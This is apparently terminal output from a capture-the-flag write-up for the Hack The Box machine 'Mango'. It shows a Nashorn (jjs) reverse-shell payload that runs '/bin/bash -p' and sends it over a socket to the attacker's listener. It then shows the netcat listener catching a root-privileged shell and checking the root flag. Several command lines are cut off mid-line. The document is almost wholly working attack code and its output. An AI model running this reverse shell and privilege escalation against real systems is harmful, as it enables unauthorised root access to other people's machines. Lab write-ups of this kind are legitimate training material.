 admin@mango:/home/mango$ export RHOST=10.10.16.9
admin@mango:/home/mango$ export RPORT=9000
admin@mango:/home/mango$ echo 'var host=Java.type("java.lang.System").getenv("RHOST");
> var port=Java.type("java.lang.System").getenv("RPORT");
> var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
> var p=new ProcessBuilder("/bin/bash", "-p").redirectErrorStream(true).start();
> var Socket = Java.type("java.net.Socket");
> var s=new Socket(host,port);
> var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
> var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.
Java.type("java.lang.Thread").sleep(50); try {p.exitValue();break;}catch (e){}};p.destroy();s.close();' | /us
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var host=Java.type("java.lang.System").getenv("RHOST");
jjs> var port=Java.type("java.lang.System").getenv("RPORT");
jjs> var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
jjs> var p=new ProcessBuilder("/bin/bash", "-p").redirectErrorStream(true).start();
jjs> var Socket = Java.type("java.net.Socket");
jjs> var s=new Socket(host,port);
jjs> var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
jjs> var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(p
(); Java.type("java.lang.Thread").sleep(50); try {p.exitValue();break;}catch (e){}};p.destroy();s.close();
root OmniSl4sh /challenge/htb/mango nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:46936.
id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
wc -c /root/root.txt
33 /root/root.txt